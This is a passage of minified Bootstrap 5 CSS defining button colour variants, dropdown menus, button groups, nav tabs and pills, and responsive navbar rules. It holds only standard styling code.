0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand 